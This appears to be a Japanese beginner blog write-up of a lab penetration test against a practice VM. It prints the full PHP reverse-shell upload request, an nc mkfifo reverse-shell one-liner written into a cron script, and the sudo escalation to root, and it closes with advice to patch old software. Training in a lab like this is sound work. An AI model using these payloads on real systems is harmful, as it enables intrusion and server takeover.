ペネトレーションテスト②
ではペネトレーションテストを続けていきましょう。
今回は前回よりも、現実世界で発生しうるものにしました。(本職のペネトレーションテスターから見るとツッコミどころはありますが、初心者向けということでご容赦ください。)
では今回も下記リンクより仮想マシンをダウンロードし、Virtual Boxにインポートしましょう。
drive.google.com
いつも通りにネットワーク設定を行い(NATネットワークを選択し)、起動したサーバーのTerminalからIPアドレスを取得しましょう。
Writeup
早速ポートスキャンを実行します。
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -Pn 10.0.2.15
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-29 01:49 EDT
Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 01:50 (0:00:11 remaining)
Nmap scan report for 10.0.2.15
Host is up (0.00028s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT     STATE SERVICE  VERSION
21/tcp   open  ftp      ProFTPD
80/tcp   open  http     Apache httpd 2.4.56 ((Unix) OpenSSL/1.1.1t PHP/8.2.4 mod_perl/2.0.12 Perl/v5.34.1)
| http-title: Welcome to XAMPP
|_Requested resource was http://10.0.2.15/dashboard/
|_http-server-header: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4 mod_perl/2.0.12 Perl/v5.34.1
443/tcp  open  ssl/http Apache httpd 2.4.56 ((Unix) OpenSSL/1.1.1t PHP/8.2.4 mod_perl/2.0.12 Perl/v5.34.1)
| http-title: Welcome to XAMPP
|_Requested resource was https://10.0.2.15/dashboard/
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=localhost/organizationName=Apache Friends/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2004-10-01T09:10:30
|_Not valid after:  2010-09-30T09:10:30
|_http-server-header: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4 mod_perl/2.0.12 Perl/v5.34.1
|_ssl-date: TLS randomness does not represent time
全部で3つのポートが開いています。
今回もFTPが稼働していますが、匿名ユーザーのログインが許可されていない上に、クレデンシャルを持っていないためスキップしましょう。

Port80/443
Port80は前回学んだ通り、ブラウザからアクセスできます。
ブラウザからアクセスすると、下記のようなアプリケーションが稼働していることがわかります。

「Simple Chatbot Application」という名前のアプリケーションのようです。
右下にはバージョン情報が記載されており、バージョン1.0であることが分かります。
アプリケーションの名前とバージョン情報が判明した際には、脆弱性がすでに見つかっていないか調べることが大切です。
「Simple Chatbot Application 1.0 exploit」などでGoogle検索してみると、すでに脆弱性が存在し、エクスプロイトコードが公開されていることが分かります。
www.exploit-db.com
「Exploit-DB」には、過去発見された様々な脆弱性の攻撃方法(エクスプロイトコード)が書かれています。

上記のエクスプロイトコードを読んでみると、アバターの画像を変更する際に、PHPのshellをアップロードできる脆弱性があるようです。
任意のPHPファイルをアップロードできることはすなわち、シェルを取れること(サーバーに侵入できること)を意味します。
PHPのリバースシェルのスクリプトはすでに様々公開されており、下記が一例です。
github.com
このスクリプトを使用することで、任意のPHPのファイルをアップロードできるシチュエーションであれば、サーバーに侵入することが可能です。(厳密にはサーバーがPHPのファイルを実行できる環境でなければいけません。)
エクスプロイトする前にまずは、Burp Suiteで通信を傍受しながら、アバターの画像を変更できる機能を探しましょう。
先ほどのExploit-DBの中に、ソフトウェアについてのURLがありました。
www.sourcecodester.com
記事を読んでみると、「/admin」というディレクトリに管理画面が存在することが分かります。
遷移してみると、パスワードを求められます。

記事に書かれているクレデンシャルを入力しましょう。

ログインに成功しました。
「Settings」に移動すると、アバター画像を変更できそうな設定が見つかります。

適当なアバターを変更してみると、エクスプロイトコードに書かれていたリクエストが見つかるはずです。
Exploit-DBのエクスプロイトコードでは、phpinfo関数を呼び出しているだけですが、今回はペネトレーションテストなので、先ほどのリバースシェルに置き換えましょう。

最終的なリクエストは下記の様になるはずです。
POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: 10.0.2.15
Content-Length: 6787
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTwFnwowvaBACIBBn
Origin: http://10.0.2.15
Referer: http://10.0.2.15/admin/?page=system_info
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=bliiam7tjddmun2qg13gc4klbl
Connection: close

------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="name"

Simple ChatBot Application
------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="short_name"

ChatBot
------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="intro"

Hi! I'm John, a ChatBot of this application. How can I help you?
------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="no_result"

I am sorry. I can't understand your question. Please rephrase your question and make sure it is related to this site. Thank you :)
------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="img"; filename="reverse_shell.php"
Content-Type: application/octet-stream

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.24';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
        // Check for end of TCP connection
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;
        }

        // Check for end of STDOUT
        if (feof($pipes[1])) {
                printit("ERROR: Shell process terminated");
                break;
        }

        // Wait until a command is end down $sock, or some
        // command output is available on STDOUT or STDERR
        $read_a = array($sock, $pipes[1], $pipes[2]);
        $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

        // If we can read from the TCP socket, send
        // data to process's STDIN
        if (in_array($sock, $read_a)) {
                if ($debug) printit("SOCK READ");
                $input = fread($sock, $chunk_size);
                if ($debug) printit("SOCK: $input");
                fwrite($pipes[0], $input);
        }

        // If we can read from the process's STDOUT
        // send data down tcp connection
        if (in_array($pipes[1], $read_a)) {
                if ($debug) printit("STDOUT READ");
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }

        // If we can read from the process's STDERR
        // send data down tcp connection
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}

?>


------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="bot_avatar"; filename=""
Content-Type: application/octet-stream


------WebKitFormBoundaryTwFnwowvaBACIBBn
Content-Disposition: form-data; name="user_avatar"; filename=""
Content-Type: application/octet-stream


------WebKitFormBoundaryTwFnwowvaBACIBBn--
PHPスクリプト内のIPアドレスはKali LinuxのIPアドレスに変更してください。
ポート番号はそのままで大丈夫です。

上記のリクエストを送信すると、PHPのスクリプトがサーバーに保存されます。
Burp Suite内の「HTTP hisotry」タブを見るとわかりますが、「/uploads」というディレクトリが存在し、そこには先ほどアップロードしたPHPのスクリプトが保存されています。
後はこのファイルをブラウザ上でクリックすると、リバースシェルが取れます。
その前に少しだけ準備が必要です。
OSコマンドインジェクションのデモンストレーションを行った時と同様に、下記コマンドにてポートを開いて待ちましょう。
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
そして、先ほどアップロードしたファイルを実行します。
すると下記の様にシェルが取れました。
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.15] 57756
Linux leon-VirtualBox 5.15.0-76-generic #83-Ubuntu SMP Thu Jun 15 19:16:32 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 15:19:49 up  2:33,  1 user,  load average: 0.00, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
leon     tty7     :0               12:46    2:33m 13.89s  0.46s cinnamon-session --session cinnamon
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
これでサーバーへの侵入は完了です。
次は権限昇格に移ります。
権限昇格
前回は「LinPEAS」というツールを使用して、色々なLinux内の情報を列挙しました。
今回も実行してもちろん大丈夫ですが、実行してあまり有益な情報を得られなかったと仮定しましょう。
次に僕が使用するツールは「pspy」です。
このツールはLinuxのプロセスを監視するツールで、権限昇格という観点から見ると、定期的に高権限で実行されているファイルやコマンドを見つけて、その中身を改ざんするという攻撃方法に使えます。
実演した方がわかりやすいと思うので、実践してみましょう。
まず「pspy」をターゲットのサーバー上にダウンロードして、実行します。
$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
$ chmod +x pspy64
$ ./pspy64
しばらく置いておくと、下記のコマンドが定期的に実行されていることが分かります。
CMD: UID=1000 PID=2846 | /bin/sh -c /check/check_alive.sh
このshファイルはUID:1000(leon)ユーザーの権限で実行されています。
ではこのファイル自体の権限を確認してみましょう。
$ cd check
$ ls -la
total 12
drwxrwxrwx  2 root root 4096 Oct  3 10:17 .
drwxr-xr-x 24 root root 4096 Oct  2 18:58 ..
-rwxrwxrwx  1 leon leon   20 Oct  3 10:17 check_alive.sh
なんと「check_alive.sh」ファイルは、全てのユーザーで閲覧・編集・実行(rwxrwxrwx)が可能でした。
Linuxのファイル権限に関しては、下記記事を参考にしてください。
qiita.com
まずここまでで分かっていることを整理しましょう。
- leonユーザーの権限で、「check_alive.sh」は定期的に(1分おきに)実行されている。
- 「check_alive.sh」は全てのユーザーが編集可能である。
これを踏まえると、「check_alive.sh」の中身を書き換えると、そのファイルはleonユーザーの権限で実行されるため、leonとしてのシェルを取れるということです。

では実践してみましょう。
$ echo "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.24 4444 >/tmp/f" > check_alive.sh
$ cat check_alive.sh
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.24 4444 >/tmp/f
今回使用したリバースシェルのペイロードは下記のチートシートから拝借しました。
github.com

そして、netcatでポートを開いて待ちましょう。
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.15] 43544
上記のように1分ほど待つと、新たなシェルが取れることが分かります。
「id」コマンドなどを実行すると、leonになっていることが判明します。
まだrootではありません。しかしここからは前回と同じです。
$ sudo -l
Matching Defaults entries for leon on leon-VirtualBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, pwfeedback

User leon may run the following commands on leon-VirtualBox:
    (ALL : ALL) NOPASSWD: ALL
    (root) NOPASSWD: /usr/bin/mintdrivers-remove-live-media
    (root) NOPASSWD: /usr/bin/mint-refresh-cache
    (root) NOPASSWD: /usr/lib/linuxmint/mintUpdate/synaptic-workaround.py
    (root) NOPASSWD: /usr/lib/linuxmint/mintUpdate/dpkg_lock_check.sh
$ sudo bash
id
uid=0(root) gid=0(root) groups=0(root)
これでrootになれました。
ターゲットのサーバーを完全に掌握したことになります。
対策
ここから学んでもらいたい教訓は、古いバージョンのソフトウェアを使用しないということです。
古いバージョンが必ずしも悪いわけではありませんが、古いバージョンのソフトウェアには脆弱性が発見されていることが多々あります。
ハッカーの観点からしても、自分たちで新たな脆弱性を発見するより、既知の脆弱性が見つかっているソフトウェアなどを攻撃する方が効率的です。
バージョンを上げたり、最新版にしたりするだけで防ぐことのできる攻撃がたくさんあります。
常にバージョン情報やアップデート情報には敏感でいましょう。
いかがだったでしょうか?
これでペネトレーションテストを終了します。
ペネトレーションテストはサーバーへの侵入というワクワクする業務であると同時に、Webアプリの脆弱性やLinuxの脆弱性などのサイバーセキュリティに関する様々な知識を身に付けられる学習方法であるとも考えています。
もっとペネトレーションテストを学びたい人は、HackTheBoxをお勧めするので、是非挑戦してみてください。
app.hackthebox.com
続いては最後のテーマであるリバースエンジニアリングに移ります。

learn-ethicalhacking.hatenablog.com